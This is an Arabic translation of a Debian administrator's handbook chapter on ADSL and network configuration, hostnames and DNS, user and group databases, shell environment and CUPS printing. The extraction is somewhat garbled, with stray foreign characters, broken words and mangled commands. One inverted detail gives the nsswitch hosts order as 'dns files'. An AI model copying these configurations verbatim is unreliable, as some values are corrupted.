يغطي المصطلح العام «مودم ADSL» أعداداً كبيرة من الأجهزة التي تختلف كثيراً بوظائفها. أبسط المودمات استخداماً في لينكس هي تلك التي توفر مخرج إيثرن特 (وليس واجهة USB فقط). هذا النوع شائع؛ معظم مزودات خدمة ADSL تغير (أو تؤجر) «صندوقاً» له واجهة إيثرن特 بالإضافة (أو بدلًا من) واجهات USB. قد تختلف طريقة الإعداد المطلوبة كثيراً حسب نوع المودم.

8.2.3.1. المودمات التي تدعم **PPPoE**

تعمل بعض مودمات إيثرن特 باستخدام بروتوكول (Point to Point Protocol over Ethernet) PPPoE. تُستخدم الأداة **pppoeconf** (من الحزمة ذات الاسم نفسه) لإعداد هذا النوع من الاتصالات. ما تفعله هذه

الأداة هو تعديل الملف `/etc/ppp/peers/dsl-provider` وفقاً للإعدادات المعطاة وتسجيل معلومات تسجيل الدخول في الملفين `/etc/ppp/chap-secrets` و `/etc/ppp/pap-secrets`. من المفضل قبول جميع التعديلات التي تقترحها عليك هذه الأداة.

بعد إتمام هذا الإعداد، يمكنك فتح اتصال ADSL باستخدام الأمر `pon dsl-provider`، وقطعه باستخدام `.poff dsl-provider`.

بدء اتصالات ppp عند الإقلاع

تلخيص

اتصالات ADSL عبر بروتوكول PPP متقطعة حسب تعريفها. بما أن فوایر هذه الاتصالات لا تحسّب عادة حسب الوقت، فلا توجد عوائق كبيرة تمنع تركها مفتوحة دوماً. الطريقة المعيارية لتحقيق هذا الأمر هي استخدام نظام الإقلاع (init system).

نظام الإقلاع الافتراضي في جيسي هو `systemd`. بالإضافة مهمة لاتصال ADSL يعاد تشغيلها آلياً يكفي إنشاء « ملف وحدة unit file » ولنسميه `/etc/systemd/system/adsl-connection.service` :

```
[Unit]
Description=ADSL connection

[Service]
Type=forking
ExecStart=/usr/sbin/pppd call dsl-provider
Restart=always

[Install]
WantedBy=multi-user.target
```

بعد تعريف ملف الوحدة هذا، يجب تفعيله عبر الأمر `systemctl enable adsl-connection`. يمكن عندئذ بدء الاتصال يدوياً باستخدام `systemctl start adsl-connection`؛ كما سيبدأ تلقائياً عند كل إقلاع.

يعمل نظام الإقلاع SystemV بطريقة مختلفة على الأنظمة التي لا تستخدم `systemd` (بما فيها ويزи والنسخ الأقدم من دييان). كل ما تحتاجه على تلك الأنظمة هو إضافة سطر كالتالي إلى نهاية الملف `/etc/inittab`؛ بعدها ستعيد `init` إنشاء الاتصال كلما انقطع.

```
adsl:2345:respawn:/usr/sbin/pppd call dsl-provider
```

هذه الطريقة تقلل من فترة الانقطاع إذا كان اتصال ADSL من الاتصالات التي تنقطع تلقائياً كل يوم.

8.2.3.2. المودمات التي تدعم PPTP

أنشأت Microsoft بروتوكول PPTP (Point-to-Point Tunneling Protocol). لقد استخدم هذا البروتوكول في بدايات عهد ADSL، ثم استبدل سريعاً ببروتوكول PPPoE. إذا فرض عليك هذا البروتوكول، انظر القسم 10.2.4، « PPTP » ص 279.

8.2.3.3. المودمات التي تدعم DHCP

عند وصل المودم بالحاسوب باستخدام كبل إيثرن特 (كبل متصالب crossover)، فالغالب أن اتصال الشبكة على الحاسوب سوف يُعدُّ باستخدام DHCP نموذجياً؛ وسيعمل المودم آلياً كبوابة في الحالة الافتراضية ويتولى مهمة التوجيه (أي إدارة حركة بيانات الشبكة بين الحاسوب والإنترنت).

أسسیات

الكابل المتصلبة لوصلات إيثرن特 المباشرة

تتوقع بطاقات الشبكة في الحواسيب استقبال البيانات على أسلاك محددة من الكبل، وإرسال البيانات على أسلاك أخرى. عند وصل الحاسوب بالشبكة المحلية، يستخدم عادة كبل (متصالب أو مباشر) يصل بين بطاقة الشبكة ومكرر الإشارة أو التحويلة. لكن إذا أردت توصيل حاسوبين مباشرةً (دون تحويلة وسيطة أو مكرر إشارة)، عليك توجيه الإشارات التي ترسلها البطاقة الأولى إلى طرف الاستقبال في البطاقة الثانية، والعكس بالعكس. هذا هو الهدف الذي يدعو لاستخدام الكابل المتصلبة.

لاحظ أن هذا التمييز لم يعد مهمًا إطلاقاً في الوقت الحاضر، لأن بطاقات الشبكة الحديثة تستطيع استشعار نوع الكابل المتصل بها وتغيير سلوكها بما يناسب، لذلك لا تستغرب أن يعمل أي نوع من الكابل في أي وضع من الأوضاع.

تعمل معظم « راوترات ADSL » في السوق ومعظم مودمات ADSL التي تقدمها مزودات خدمة الإنترنت بهذه الشكل.

8.2.4. إعداد الشبكة الآلي للمستخدمين الرئيسيين

يملك معظم المهندسون في شركة فلكوت حاسوباً محمولاً يستخدمونه في البيت أيضاً للعمل. تختلف إعدادات الشبكة المستخدمة حسب المكان. في البيت، قد تكون الشبكة لاسلكية (محمية بمفتاح WPA)، بينما تستخدم شبكة سلكية في العمل لزيادة الأمان ومعدل نقل البيانات.

لتفادى وصل الواجهات الشبكية المناسبة يدوياً، عمد مدورو النظم لتبسيط حزمة network-manager على الأجهزة النقالة. يسمح هذا البرنامج للمستخدم بالتبديل بسهولة بين الشبكات باستخدام أيقونة صغيرة تظهر في منطقة التنبيهات في سطح المكتب الرسومي. تظهر قائمة بالشبكات المتاحة (سلكية ولاسلكية) عند النقر على هذه الأيقونة، بحيث يستطيع المستخدم تحديد الشبكة التي يريد استخدامها ببساطة. يحفظ البرنامج إعدادات الشبكات التي اتصل بها المستخدم سابقاً، ويدل آلياً إلى أفضل شبكة متاحة عند انقطاع الاتصال الحالي.

لتنفيذ ذلك، قسمت بنية البرنامج إلى جزئين: خدمة تعمل بصلاحيات الجذر تعالج تفعيل وإعداد الواجهات الشبكية، وواجهة مستخدم تتحكم بهذه الخدمة. تتحكم PolicyKit بعمليات المصادقة اللازمة للتتحكم بها.

البرنامج، وفي دبيان أُعدّت PolicyKit بحيث يستطيع أعضاء المجموعة netdev إضافة أو تغيير اتصالات Network Manager.

يعرف Network Manager طريقة التعامل مع مختلف أنواع الاتصالات (DHCP، أو الإعدادات اليدوية، أو شبكة محلية فقط)، لكن فقط إذا أدخلت هذه الإعدادات عبر البرنامج نفسه. لذلك فهو يتغافل تلقائياً جميع الواجهات الشبكية في /etc/network/interfaces التي لا يتناسب هذا البرنامج معها. بما أن Network Manager لا يعطي تفاصيلاً عندما لا تظهر فيه أي اتصالات، فالحل الأسهل هو حذف جميع إعدادات الواجهات التي تريد إدارتها باستخدام Network Manager من الملف /etc/network/interfaces.

لاحظ أن هذا البرنامج يُثبت تلقائياً عند اختيار المهمة «Desktop Environment» أثناء التثبيت الأولي.

الإعداد حسب «بروفايل الشبكة»

بدائل

قد يرغب المستخدمون الأكثر تقدماً تجربة الحرمة guessnet لضبط الشبكة آلياً. تستخدم مجموعة من سكريبتات الاختبار لتحديد بروفايل الشبكة الذي يجب تفعيله وإعداده مباشرة. أما المستخدمون الذين يفضلون اختيار بروفايل الشبكة يدوياً فسوف يفضلون البرنامج netenv، المتوفر في الحرمة ذات الاسم نفسه.

8.3. ضبط اسم المضيف وإعداد خدمة الأسماء

الهدف من وضع أسماء ترتبط بعناوين IP هو تسهيل حفظها على الناس. في الواقع، يُعرف عنوان IP واجهة شبكة ترتبط مع قطعة عتاد مثل بطاقة شبكة. بما أن أي جهاز يستطيع أن يحوي عدة بطاقات شبكة، وعدة واجهات ترتبط مع كل بطاقة، فيمكن أن يرتبط الحاسوب الواحد بعدة أسماء في نظام أسماء النطاقات.

لكن لكل جهاز اسم تعريف رئيسي (أو «أصلي canonical»)، يُخزن في الملف /etc/hostname وتمرر إلى النواة لينكس بواسطة سكريبتات التهيئة عبر الأمر `hostname`. القيمة الحالية متوفرة في نظام ملفات ظاهري، ويمكنك الحصول عليها بالأمر `cat /proc/sys/kernel/hostname`.

/proc/ و /sys/، نظم ملفات ظاهرية

أسسية

تشأ شجرتا الملفات /proc/ و /sys/ من نظامي ملفات «ظاهريين». هذه وسيلة عملية لاسترداد المعلومات من النواة (عبر سرد الملفات الظاهرية) أو نقلها إليها (بالكتابة في الملفات الظاهرية).

لقد صمم /sys/ بالذات لإتاحة الوصول لكائنات النواة الداخلية، خصوصاً التي تمثل الأجهزة المختلفة في النظام. وبالتالي، ستتمكن النواة من مشاركة المعلومات المختلفة: حالة كل جهاز (إذا كان في وضع توفير الطاقة مثلاً)، هل هو جهاز قابل للإزالة، الخ. لاحظ أن /sys/ ظهر فقط منذ إصدارة النواة 2.6.

ما يشير الدهشة هو أن إدارة اسم النطاق لا تتم بالطريقة نفسها، بل يُشتَّق من الاسم الكامل للجهاز، الذي يحصل عليه بعملية استبيان الأسماء (name resolution). يمكنك تعديله في الملف `/etc/hosts`؛ فقط اكتب اسمًا كاملاً للجهاز هناك في بداية قائمة الأسماء المرتبطة بعنوان الجهاز، كما في المثال التالي:

```
127.0.0.1      localhost  
192.168.0.1    arrakis.falcot.com arrakis
```

8.3.1. استبيان الأسماء

آلية استبيان الأسماء (name resolution) في لينكس تجزئية ويمكن استخدام مصادر متنوعة للمعلومات مبنية في الملف `/etc/nsswitch.conf`. المدخلة التي تتعلق باستبيان اسم المضيف هي `hosts`. افتراضياً، تحوي المدخلة `dns files`، وهذا يعني أن النظام سوف يستشير الملف `/etc/hosts` أولاً، وبعدها مخدم DNS. خدمات NIS/NIS+ أو LDAP هي مصادر أخرى محتملة.

DNS و NSS	ملاحظة
انتبه إلى أن الأوامر المصممة خصيصاً لاستشارة DNS (خصوصاً <code>host</code>) لا تعتمد على آلية استبيان الأسماء القياسية (NSS). نتيجة لذلك، لن تأخذ هذه الأوامر <code>/etc/nsswitch.conf</code> بعين الاعتبار، وبالتالي لن تنظر إلى <code>/etc/hosts</code> أيضاً.	

8.3.1.1. ضبط خدمات DNS

(Domain Name Service) DNS هي خدمة موزعة وهرمية تقابل الأسماء بعناوين IP، والعكس صحيح. بالأخص، تستطيع هذه الخدمة قلب الأسماء الألية للناس مثل `www.eyrolles.com` إلى عنوان IP الفعلي، مثل `213.244.11.247`.

للوصول إلى معلومات DNS، يجب توفير مخدم DNS لترحيل الطلبات. تملك شركة فلكوت مخدم DNS خاص، لكن المستخدمين الأفراد يستخدمون غالباً خدمات DNS التي يوفرها ISP التابعين له.

تبين خدمات DNS التي ستستخدم في `/etc/resolv.conf`، مخدم واحد في كل سطر، مع استخدام الكلمة المفتاحية `nameserver` قبل وضع عنوان IP، كما في المثال التالي:

```
nameserver 212.27.32.176  
nameserver 212.27.32.177  
nameserver 8.8.8.8
```

لاحظ أنه يمكن إدارة محتويات الملف `/etc/resolv.conf` (والكتابة فوقها) آلياً إذا كان NetworkManager يدير الشبكة أو كانت الشبكة تأخذ إعداداتها عبر DHCP.

8.3.1.2. الملف /etc/hosts

إذا لم يكن هناك مخدم أسماء في الشبكة المحلية، فلا يزال إنشاء جدول صغير يقابل عناوين IP وأسماء المضيفات ممكناً باستخدام الملف `/etc/hosts`، الذي يقتصر عادة على أجهزة الشبكة المحلية. صيغة هذا

الملف بسيطة جداً: يبين كل سطر عنوان IP محدد تتبعه قائمة بالأسماء المرتبطة معه (أول اسم يكون « التوصيف الكامل fully-qualified name »، أي أنه يتضمن اسم النطاق).

هذا الملف متوفّر حتّى لو أثّناء انقطاعات الشبكة أو عدم إمكانية الوصول لمخدمات DNS، لكنه لا يفيد حقاً إلا إذا نسخته إلى جميع الأجهزة على الشبكة. أي تغيير بسيط في التقابلات سيتطلّب تحديث الملف في جميع الأماكن. لذلك يقتصر الملف `/etc/hosts` عموماً على أهم المدخلات فقط.

استخدام هذا الملف كاف بالنسبة للشبكات الصغيرة التي لا تتصل بالإنترنت، لكن إذا تجاوز عدد الأجهزة الأربع، فالأفضل تثبيت مخدم DNS نظامي.

للمزيد [تجاور DNS](#)

بما أن التطبيقات تتحقق من الملف `/etc/hosts` قبل استشارة DNS، فيمكن إضافة معلومات إلى ذلك الملف تختلف عما يرد به مخدم DNS، وبالتالي تجاوز استبيان الأسماء الطبيعي الذي يعتمد على DNS.

هذا يسمح باختبار الوصول لموقع ما باستخدام الاسم المطلوب حتّى لو لم يكن هذا الاسم يقابل عنوان IP الصحيح، نتيجة عدم انتشار تغييرات DNS بعد.

من الاستخدامات الأخرى الممكّنة إعادة توجيه حركة الشبكة المتوجهة إلى مضيف معين إلى المضيف المحلي (`localhost`)، وبالتالي قطع إمكانية التواصل مع ذلك المضيف. مثلاً، يمكن تحويل أسماء مضيّفات المخدمات المخصصة لنشر الإعلانات بهذه الطريقة، وهذا يجعل التصفّح أسرع وأقل تشتتًا بسبب عدم إمكانية تحميل هذه الإعلانات.

8.4. قواعد بيانات المستخدمين والمجموعات

تُخزّن قائمة المستخدمين عادة في الملف `/etc/passwd`، بينما يحتوي الملف `/etc/shadow` على كلمات السر المشفرة. كل من هذين الملفين ملف نصي، وصيغته بسيطة نسبياً، يمكن قراءته وتعديلها باستخدام محرر نصوص. يُذكر كل مستخدم في تلك الملفات في سطر واحد يحتوي عدة حقول تفصّلها نقطتان (« : »).

ملفات النظام المذكورة في هذا الفصل كلها ملفات نصية، ويمكن تحريرها باستخدام مجرر نصوص. نظراً لأهميتها لعمل الطائف الأساسي في النظام، يجب أخذ احتياطات إضافية عند تحريرها. أولاً، يجب دائمًا نسخ ملفات النظام أوأخذ نسخة احتياطية قبل فتحه وتعديله. ثانياً، يجب اتخاذ خطوات إضافية لمنع تضرر الملفات على المخدمات أو الأجهزة التي يحتمل أن يدخل أكثر من شخص على الملف نفسه في الوقت نفسه.

في تلك الحالة، يكفي استخدام الأمر **vipw** لتحرير الملف `/etc/passwd`، أو **vigr** لتحرير `/etc/group`. تقول هذه الأوامر الملفات المذكورة قبل فتح محرر النصوص، (**vi** افتراضياً، إلا إذا تعدل متغير البيئة **EDITOR**). يسمح الخيار **s** - في هذه الأوامر بتحرير ملف `shadow` الموافق.

Crypt،تابع أحادي الاتجاه

أساسيات

crypt هو تابع أحادي الاتجاه يحول سلسلة نصية (A) إلى سلسلة أخرى (B) بحيث لا يمكن اشتقاء A من B. الطريقة الوحيدة للتعرف على A هي اختبار جميع القيم المحتملة، ومقارنة ناتج تحويل كل قيمة باستخدام التابع نفسه لمعرفة هل يساوي B أم لا. يقبل التابع دخلاً يصل إلى 8 محارف (السلسلة A) ويولد سلسلة من 13 حرف ASCII قابل للطباعة (السلسلة B).

8.4.1 قائمة المستخدمين: /etc/passwd

يحتوي الملف `/etc/passwd` على الحقول التالية:

- اسم تسجيل الدخول، مثلاً `rhertzog`؛
- كلمة السر: كلمة السر مشفرة بتابع أحادي الاتجاه (**crypt**)، يعتمد على DES، أو MD5، أو SHA-256 أو SHA-512. تشير القيمة الخاصة «`x`» إلى أن الكلمة المشفرة مخزنة في الملف `/etc/shadow`؛
- `uid`: رقمتعريف فريد للمستخدم (user id)؛
- `gid`: رقم التعريف الفريد لمجموعة المستخدم الرئيسية (تنشئ دبيان مجموعة خاصة لكل مستخدم افتراضياً)؛
- `GECOS`: حقل بيانات يحتوي اسم المستخدم الكامل عادة؛
- مجلد تسجيل الدخول، وهو يعطى للمستخدم لتخزين ملفاته الشخصية (يشير متغير البيئة `$HOME` إلى هذا المجلد عموماً)؛
- البرنامج الذي سيُنفذ عند تسجيل الدخول. يكون هذا عادة مفسّر أوامر (صَدَفَة)، يطلق للمستخدم العنوان. إذا وضعت `bin/false` هنا (الذي لا يفعل شيئاً ويعيد التحكم مباشرة)، فلن يتمكن المستخدم من الدخول.

مجموعة اليونكس هي كيان يتضمن عدة مستخدمين حتى يتمكنون من تشارك الملفات بسهولة عبر نظام الصالحيات التقليدي (بالاستفادة من امتلاك الصالحيات نفسها). يمكنك أيضاً حصر استخدام برامج معينة بمستخدمي مجموعة محددة.

8.4.2. ملف كلمات السر المشفر والمخفى: /etc/shadow

يحتوي ملف /etc/shadow على الحقول التالية:

- اسم تسجيل الدخول؟
- كلمة السر المشفرة؟
- عدة حقول تحكم بانتهاء صلاحية كلمة السر.

صيغ الملفات /etc/group و /etc/shadow و /etc/passwd

توثيق

صيغ هذه الملفات موثقة في صفحات الدليل التالية: passwd(5) و shadow(5) و group(5).

أمان الملف /etc/shadow

أمن

لا يستطيع المستخدمون العاديون قراءة الملف /etc/shadow، بخلاف بدليه السابق /etc/passwd. كلمات السر المخزنة في /etc/passwd مقرودة للجميع؛ وقد يحاول مخترق ما «كسر» (أو كشف) إحدى كلمات السر بإحدى أساليب «brute force» القوة العمياء التي تحاول -بساطة- تخمين الكلمة عبر تجربة تشفيرمجموعات من الحروف شائعة الاستخدام. لم يعد هذا الهجوم —الذي يدعى «dictionary attack»— ممكناً على النظم التي تستخدم /etc/shadow.

8.4.3. تعديل حساب سابق أو كلمة السر

يسمح الأمر التالي بتعديل المعلومات المخزنة في الحقول الخاصة في قواعد بيانات المستخدمين: يسمح الأمر CHange passwd للمستخدم العادي بتعديل كلمة سره، حيث يحدث الملف /etc/shadow؛ أما chfn (Full Name chsh)، الذي يستطيع استخدامه الجذر (root) فقط، يُعدل الحقل GECOS. ويسمح الأمر CHange SHell (CHSH) للمستخدم بتغيير صدفة تسجيل الدخول، لكن الخيارات المتاحة محددة حسراً بالخيارات المذكورة في /etc/shells؛ أما مدير النظام فلا يخضع لهذا القيد ويستطيع جعل أي برنامج يختاره صدفة تسجيل دخول.

أخيراً، يسمح الأمر **chage** (Change AGE) لمدير النظام بتغيير إعدادات انتهاء صلاحية كلمة السر (يعرض الخيار **-l** - الوضع الحالي). يمكنك أيضاً فرض انتهاء صلاحية كلمة سر أحد المستخدمين بالأمر **passwd user -e** ، الذي سيفرض على المستخدم تغيير كلمة سره في المرة التالية التي يسجل فيها دخوله.

8.4.4. تعطيل حساب

قد تحتاج أحياناً « لتعطيل حساب » (منع المستخدم من الدخول)، كإجراء تأديبي، أو للتحقيق، أو ببساطة في حال غياب المستخدم لفترة طويلة أو غيابه نهائياً. تعطيل الحساب يعني منع المستخدم من تسجيل الدخول أو الوصول إلى الجهاز. يبقى الحساب على الجهاز كما هو ولا تمحى أي ملفات أو بيانات؛ لكن ببساطة لا يمكن الوصول إليها. يتم هذا باستخدام الأمر **passwd -l user** (للفعل lock). أما إعادة تفعيل الحساب فتتم بطريقة مشابهة، عبر استخدام الخيار **u** - (فك القفل unlock).

العمق أكثر NSS وقواعد بيانات النظام

بدلاً من استخدام الملفات العادية لإدارة قوائم المستخدمين والمجموعات، يمكنك استخدام أنواع أخرى من قواعد البيانات، مثل LDAP أو db، وذلك عن طريق استخدام وحدة Name (Name) NSS (Service Switch) المناسبة. تحدد الوحدات المستخدمة في الملف /etc/nsswitch.conf في المدخلات passwd و shadow و group. انظر القسم 11.7.3.1، « إعداد NSS » ص 334 لمثال خاص عن استخدام LDAP لوحدة NSS.

8.4.5. قائمة المجموعات: /etc/group

تسرد المجموعات في الملف /etc/group، وهو قاعدة بيانات نصية بسيطة صيغتها تشبه صيغة الملف /passwd، وتحوي الحقول التالية:

- اسم المجموعة؛
- كلمة السر (اختياري): تستخدم فقط عند محاولة انضمام مستخدم غير عضو إلى المجموعة (باستخدام الأمر **newgrp** أو الأمر **sg**، انظر الملاحظة الجانبية العمل مع عدة مجموعات ص 202)؛
- gid: رقمتعريف فريد للمجموعة (group id)؛
- لائحة الأعضاء: قائمة بأسماء المستخدمين أعضاء المجموعة، تفصل أسماؤهم بفواصل («،»).

قد يتضمن كل مستخدم لعدة مجموعات؛ أحدها تكون «المجموعة الرئيسية». تنشأ مجموعة المستخدم الرئيسة - افتراضياً - أثناء الإعداد الأولي للمستخدم. افتراضياً، يتضمن كل ملف ينشئه المستخدم للمستخدم نفسه، كما يتضمن لمجموعته الرئيسة أيضاً. هذا ليس مرغوباً دائماً؛ إذا كان المستخدم يحتاج أن يعمل في مجلد مشترك مع مجموعة تختلف عن مجموعته الرئيسة مثلاً. في تلك الحالة، على المستخدم تغيير مجموعته الرئيسة باستخدام أحد الأوامر التالية: **newgrp**، الذي يفتح صدفة جديدة، أو **sg** الذي ينفذ أمراً واحداً باستخدام المجموعة البديلة المعطاة ببساطة. تسمح هذه الأوامر أيضاً للمستخدم بالانضمام لمجموعة لا يتضمن إليها. إذا كانت المجموعة محمية بكلمة سر، فعلى المستخدم كتابة الكلمة السر المناسبة قبل تنفيذ الأمر.

أو يستطيع المستخدم تفعيل البت **setgid** على المجلد بدلاً من ذلك، وهذا يجعل الملفات المنشئة في ذلك المجلد تتضمن آلية للمجموعة الحالية. لمزيد من التفاصيل، انظر الملاحظة الجانبية مجلدات **setgid** و «البت الالاصل» ص 245.

يعرض الأمر **id** الوضع الحالي للمستخدم، مع المعرف الشخصي للمستخدم (المتغير **uid**)، والمجموعة الرئيسة الحالية (المتغير **gid**)، ولائحة المجموعات التي يتضمن إليها المستخدم (المتغير **.groups**).

يضيف الأمر **addgroup** مجموعة، ويحذفها الأمر **delgroup**. يعدل الأمر **groupmod** معلومات المجموعة (معرف المجموعة أو **gid**). أما الأمر **group -g group** فيعدل كلمة سر المجموعة، بينما يحذفها الأمر **.passwd -r -g group**.

getent

تلميح

يتحقق الأمر **getent** (get entries) من قواعد بيانات النظام بالطريقة القياسية، مستخدماً دوال المكتبات المناسبة، التي تستدعي بدورها وحدات NSS المحددة في الملف **/etc/nsswitch.conf**. يأخذ الأمر متغيراً واحداً أو متغيرين: اسم قاعدة البيانات التي يراد التحقق منها، ومفتاح البحث المطلوب. وبالتالي، يعطي الأمر **getent passwd rhertzog** المعلومات من قاعدة بيانات المستخدمين التي تتعلق بالمستخدم **.rhertzog**.

8.5 إنشاء الحسابات

أحد أولى الأمور التي يحتاج مدير النظام إجرائها عند إعداد جهاز جديد هو إنشاء حسابات المستخدمين. يتم هذا نموذجياً عبر الأمر **adduser** الذي يأخذ كمتغير اسم المستخدم الجديد الذي سينشئه.

يطرح الأمر **adduser** بجموعة أسئلة قبل إنشاء الحساب، لكن استخدامه بسيط إلى حد ما. يتضمن ملف الضبط **/etc/adduser.conf** جميع الإعدادات المهمة: يمكن استخدامه لتخصيص حصة لكل مستخدم جديد من

خلال إنشاء قالب للمستخدمين، أو تغيير موقع حسابات المستخدمين؛ هذا لا يفيد إلا نادراً، لكنه ينفع عندما يكون هناك عدد كبير من المستخدمين وتريد تقسيم حساباتهم بين عدة أقراص، مثلاً. يمكنك أيضاً اختيار صيغة افتراضية مختلفة.

الحصة	أسسیات
يشير المصطلح «حصة quota» إلى الحد الذي يسمح للمستخدم باستهلاكه من موارد النظام. غالباً ما يستخدم المصطلح للإشارة إلى الحصص التخزينية.	

يسbib إنشاء الحساب نسخ محتويات القالب /etc/skel/ إلى مجلد بيت المستخدم. هذا يعطي المستخدم مجموعة من المجلدات القياسية وملفات الإعداد.

في بعض الحالات، قد تفید إضافة المستخدم إلى مجموعة ما (عدا عن مجموعته «الرئيسية» الافتراضية) لمتحله صلاحيات إضافية. مثلاً، يستطيع المستخدم الذي يتميّز للمجموعة audio الوصول لأجهزة الصوت (انظر الملاحظة الجانبيّة صلاحيات الوصول للأجهزة ص 203). يمكن تحقيق هذا باستخدام أمر يشبه `adduser .user group`

صلاحيات الوصول للأجهزة	أسسیات
يُمثل كل جهاز عتاد ملحق في نظام يونكس بملف خاص، يُخزن عادة في شجرة ملفات في المجلد /dev/ أي الأجهزة (DEVices). هناك نوعان من الملفات الخاصة حسب طبيعة الجهاز: ملفات «الوضع المحرفي» و ملفات «الوضع الكتلي»، وكل وضع يسمح بعدد محدود فقط من العمليات. في حين يقيّد الوضع المحرفي التفاعلات مع الملف ويحصرها بعمليتي القراءة والكتابة فقط، يسمح الوضع الكتلي أيضاً بالتنقل (seek) ضمن البيانات المتاحة. أخيراً، يرتبط كل ملف خاص برقمين («كبير major» و «صغرى minor») يحددان الجهاز بدقة للنواة. ليست هذه الملفات التي تنشأ بالأمر <code>mknod</code> إلا أسماء رمزية تسهل الوصول للمستخدم. تناسب صلاحيات الوصول لملف الخاص مع الصلاحيات الالازمة للوصول إلى الجهاز نفسه. وبالتالي، تمنع صلاحيات القراءة والكتابة على الملف /dev/mixer، الذي يمثل معادل (mixer) الصوت، للمستخدم الجذر فقط وأعضاء المجموعة audio. يستطيع هؤلاء المستخدمون فقط استعمال معادل الصوت.	

يجب الانتباه إلى أن الجمع بين udev و consolekit و policykit يمكن أن يعطي صلاحيات إضافية للمستخدمين المتصلين بالطريقة فيزيائياً (وليس عبر الشبكة) للسماح لهم بالوصول إلى بعض الأجهزة.

8.6. بيئة الصدفة

لعل مفسرات الأوامر (أو الصدفات) هي نقاط التماس الأولى بين المستخدم والجهاز، ولذلك يجب أن تكون أليفة نوعاً ما. تستخدم معظم مفسرات الأوامر سكريبتات تهيئة تسمح بضبط سلوكها (الإكمال التلقائي، نص المحت، الخ).

تستخدم الصدفة الافتراضية **bash** سكريبت التهيئة `/etc/bash.bashrc` بالنسبة للصدفات «التفاعلية» `login`، و `/etc/profile` لصدفات «الدخول».

أساسيات صدفات الدخول والصدفات (غير) التفاعلية

بكلمات بسيطة، صدفة الدخول هي الصدفة التي تستدعي عندما تسجل دخولك إلى الطرفية، إما محلياً أو عن بعد باستخدام **ssh**، أو عندما تستدعي الأمر **bash --login** صراحة. قد تكون الصدفة تفاعلية (في طرفية من نوع **xterm** مثلاً)، أو غير تفاعلية (عند تنفيذ سكريبت) بغض النظر عما إذا كانت صدفة دخول أم لا.

استكشاف صدفات أخرى وسكريبتات أخرى

لكل مفسر صيغة محددة للأوامر، وملفات إعداد خاصة. وبالتالي، يستخدم **zsh** الملفين `/etc/zshenv` و `/etc/zshrc`؛ أما **csh** فيستخدم `/etc/csh.login` و `/etc/csh.cshrc` و `/etc/csh.logout`. تشرح صفحات الدليل الخاصة بهذه البرامج الملفات التي تستخدمها.

بالنسبة للمفسر **bash**، سيفيدك تفعيل «الإكمال التلقائي» في الملف `/etc/bash.bashrc` (فقط أزل التعليق عن بضعة أسطر).

أساسيات الإكمال التلقائي

توفر معظم مفسرات الأوامر ميزة الإكمال، التي تسمح للصدفة بإكمال اسم أمر أو متغير مكتوب جزئياً آلياً عندما يضغط المستخدم المفتاح **Tab**. يزيد هذا فاعلية عمل المستخدمين ويقلل الأخطاء. هذه الميزة قوية جداً ومرنة، يمكن ضبط سلوكها حسب كل أمر. أي سيتم افتتاح تتمات المتغير الأول الذي يتبع **apt-get** مثلاً اعتماداً على صيغة هذا الأمر، حتى لو لم تتفق هذه التتمات مع أي اسم ملف (في هذه الحالة، الخيارات الممكنة ستكون `install` أو `remove` أو `upgrade`، الخ).

غالباً ما تستخدم التيلدا (~) للإشارة إلى المجلد الذي يشير إليه متغير البيئة HOME (وهو مجلد بيت المستخدم، مثل /home/rhertzog/). تستبدل مفسرات الأوامر هذا الرمز آلياً: حيث تحول ./home/rhertzog/hello.txt إلى ~/hello.txt

ـrmasـ كما تسمح التيلدا أيضاً بالوصول إلى مجلد بيت مستخدم آخر. وبالتالي، يمكن كتابة /ـrmasـ ./home/rmas/bonjour.txt بدلاً من كتابة bonjour.txt

بالإضافة إلى هذه السكريبتات المشتركة، يستطيع كل مستخدم إنشاء `~/.bashrc` و `~/.bash_profile` خاصة به لضبط الصدفة التي يستعملها. أكثر التغييرات شيوعاً هي إضافة أسماء مستعارة للأوامر؛ وهي كلمات تُستبدل باستدعاء لأمر ما آلياً، وهذا يُسرّع استدعاء ذلك الأمر. مثلاً، يمكنك إنشاء الاسم المستعار `la` للأمر `ls -la`؛ بعدها، كلما طبعت `la` سوف تسرد محتويات المجلدات بالتفصيل.

تسمح متغيرات البيئة ب تخزين إعدادات عامة للصيغة أو البرامج المختلفة التي تُستَدِّعى. هذه المتغيرات سياسية (بمعنى أن كل عملية لها مجموعة خاصة من متغيرات البيئة) لكنها موروثة. هذه الخاصة الأخيرة تسمح لصيغة الدخول بالتصريح عن المتغيرات التي ستتمرر إلى جميع البرامج التي تنفذها.

ضبط متغيرات البيئة الافتراضية عنصر مهم في ضبط الصدفة. يُفضل وضع متغيرات البيئة في الملف /etc/environment، إلا المتغيرات الخاصة بالصدفة، لأن هناك برامج متنوعة يتحمل أن تبدأ جلسة أوامر تستخدمه. من المتغيرات التي تُعرف نموذجياً ORGANIZATION الذي يحوي عادة اسم الشركة أو المنظمة، و HTTP_PROXY الذي يشير لوجود بروتوكول HTTP ويحدد موقعه.

غالباً يختار المستخدمون ضبط صدفة الدخول والصدفatas التفاعلية بالشكل نفسه. لعمل ذلك، يجب طلب تفسير (أو «source» تضمين) محتوى `~/.bashrc` من الملف `~/.bash_profile`. يمكن فعل الشيء نفسه بالملفات المشتركة بين جميع المستخدمين (استدعاء `/etc/bash.bashrc` من `/etc/profile`).

8.7. ضط الطابعات

لقد كان إعداد الطابعات يسبب متاعب كثيرة لمديري النظم والمستخدمين على حد سواء، لكن معظم هذه المتاعب الآن مجرد ذكرى من الماضي، وذلك بفضل cups، مخدم الطباعة الحر الذي يستخدم بروتوكول IPP (Internet Printing Protocol)، أو بروتوكول الطباعة عبر الإنترن特).

هذا البرنامج مقسم إلى عدة حزم ديبيان: cups هي مخدم الطباعة المركزي؛ cups-bsd هي طبقة توافق تسمح باستخدام الأوامر من نظام طباعة BSD التقليدي (خدمة **lpd**، والأمران **lpr** و **lpq**، الخ)؛ cups-client تحوي مجموعة من البرامج للتفاعل مع المخدم (أو **block** طابعة، عرض أو حذف مهام الطباعة الجارية، الخ)؛ أخيراً، cups-driver-gutenprint تحوي مجموعة من تعريفات cups الإضافية للطابعات.

CUPS	مجتمع
<p>Common Unix Printing System (CUPS) هو مشروع (علامة تجارية) تديره شركة Apple. → http://www.cups.org/</p>	

